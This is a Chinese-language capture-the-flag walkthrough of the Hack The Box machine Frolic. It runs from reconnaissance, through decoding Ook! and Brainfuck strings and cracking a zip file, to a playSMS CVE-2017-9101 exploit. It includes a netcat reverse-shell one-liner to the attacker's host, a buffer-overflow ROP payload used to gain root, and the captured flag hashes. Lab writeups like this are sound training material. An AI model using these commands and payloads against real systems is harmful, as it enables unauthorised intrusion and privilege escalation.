0x00 靶场技能介绍 章节技能:目录枚举、js源码敏感信息泄露、Ook! 加密解密、base64加密解密、PK头压缩包文件输出、压缩包密码破解、Brainfuck加密解密、CVE-2017-9101漏洞利用、Return-oriented programming技术、缓冲区溢出技术、提交脚本编写
参考链接:https://www.jgeek.cn/article/74#3_354
参考链接:https://0xdf.gitlab.io/2019/03/23/htb-frolic.html
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.111
2、端口扫描下开放端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌─[us-vip-22]─[10.10.14.2]─[htb-shiyan@htb-sozld0isvs]─[~/Desktop]for 10.10.10.111date : 2023-12-16T03:34:37done : 1 IP address (1 host up) scanned in 14.12 seconds
3、看下smb协议相关内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌─[us-vip-22]─[10.10.14.2]─[htb-shiyan@htb-sozld0isvs]─[~/Desktop]for [WORKGROUP\htb-shiyan]:print $ Disk Printer Driversprint $ NO ACCESS Printer Drivers

4、通过9999端口的网站获取到一个账号密码信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 访问admin目录function Executes on click of login button.function validate "username" ).value;"password" ).value;if ( username == "admin" && password == "superduperlooperpassword_lol" ){"Login successfully" );"success.html" ; // Redirecting to other page.return false ;else {"You have left " +attempt+" attempt;" );if ( attempt == 0){"username" ).disabled = true ;"password" ).disabled = true ;"submit" ).disabled = true ;return false ;
5、获取到一个登录账号密码,使用该账号密码去登录admin后台目录
adminsuperduperlooperpassword_lol
http://10.10.10.111:9999/admin/success.html
1 ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.
6、获取到一个加密字符串,使用下列网站对该密文进行破解
1 2 3 https://www.dcode.fr/ook-language
7、获取到一个目录信息,继续访问该目录地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 view-source:http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/fi /kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTjlurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkCAAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBPAAAAAwEAAAAAecho UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwABBAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbsK1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmveEMrX4+T7al+fi /kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTjlurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkCAAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBPAAAAAwEAAAAA | base64 -d'xc��ݏt��75Q� ���k,4��b)�4F�� ���������&q2o�WԜ�9P#�[�iPK É7M#�[�i ▒��index.phpUT�|�[ux PKO ┌──(kali㉿kali)-[~/桌面] └─$ ┌──(kali㉿kali)-[~/桌面] └─$ echo UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwABBAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbsK1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmveEMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTjlurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkCAAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBPAAAAAwEAAAAA | base64 -d > 1.zip
8、通过上面的操作发现这是一个压缩包的内容,但是压缩包存在密码,需要进行破解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌──(kali㉿kali)-[~/桌面]type =8hash (PKZIP [32/64])'q' or Ctrl-C to abort, almost any other key for statusdone : Processing the remaining buffered candidate passwords, if any."--show" option to display all of the cracked passwords reliably
9、获取到一个 index.php 文件,继续查看该文件信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿kali)-[~/桌面]cat index.php echo 4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a | xxd -p -recho KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwrKysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysgK1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0tLS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg== | base64 -d
10、发现还是一串密文,继续使用网站进行破解
1 2 3 https://www.dcode.fr/brainfuck-language
11、获取到一个密码,但是不知道是哪里的,各种尝试也不是想象中的密码,继续目录扫描下
1 2 3 4 5 http://10.10.10.111:9999/backup/
http://10.10.10.111:9999/test/
python3 dirsearch.py -u http://10.10.10.111:9999 -r -R 3 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50

http://10.10.10.111:9999/dev/backup/
12、访问该目录,发现了一个playsms的一个网站,然后使用上述admin:idkwhatispass,成功登录该CMS服务
13、通过搜索该框架的搜索
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(kali㉿kali)-[~/桌面]'import.php' (Authenticated) CSV File Upload | php/remote/44598.rb'index.php' Cross-Site Scripting | php/webapps/26871.txt'/sendfromfile.php' Remote Code Executio | php/webapps/42003.txt'import.php' Remote Code Execution | php/webapps/42044.txt'sendfromfile.php?Filename' (Authenticat | php/remote/44599.rb'import.php' Remote Code Execution
14、各种搜集 CVE-2017-9101 成功发现了一个能用的payload文件,至此获取到第一个flag文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 https://raw.githubusercontent.com/jasperla/CVE-2017-9101/03ceed61209b805a02ca27d57cc2e7a4b51b5288/playsmshell.pytouch cve-2017-9101.pyid for loginin !for phonebook importgroups =33(www-data)"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.10 443 >/tmp/f" for loginin !for phonebook importset terminal process group (1200): Inappropriate ioctl for devicein this shellid id groups =33(www-data)ls -la /home/ls -la /home/ls -la /home/ayushls -la /home/ayushcat /home/ayush/user.txtcat /home/ayush/user.txt
0x02 系统权限获取 15、通过查看参考文档,发现了 rop 文件
一般 rop 是指逆向中的一个技术:ROP的全称为Return-oriented programming(返回导向编程),这是一种高级的内存攻击技术可以用来绕过现代操作系统的各种通用防御(比如内存不可执行和代码签名等)。
1 2 3 4 5 6 7 8 9 10 11 12 13 www-data@frolic:~/html/playsms$ ls -la /home/ayush/.binary/ropls -la /home/ayush/.binary/ropcd /home/ayush/.binary/cd /home/ayush/.binary/ls ls
16、通过Base64方法,获取文件到本地
1 2 3 4 5 6 7 www-data@frolic:/home/ayush/.binary$ base64 ./rop -w 0base64 -d > rop
17、这个过程涉及到对 rop 文件的缓冲区溢出分析步骤,我由于不会,且oscp现在阶段也不考试这个了,等后续了我有空了学习了,再专门开几篇学习缓冲区溢出的文章。
18、这里直接使用参考文档里的方法,直接提权获取到最终的flag文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 www-data@frolic:/tmp$ cd /home/ayush/.binary cd /home/ayush/.binaryls ls cd /home/ayush/.binary cd /home/ayush/.binaryls ls 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")' )" + " \xd0\x79\xe4\xb7" + " \x0b\x4a\xf7\xb7")') id uid=0(root) gid=33(www-data) groups=33(www-data) cat /root/root.txt 05afffd0ae064995a8a4cb627e499859
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/158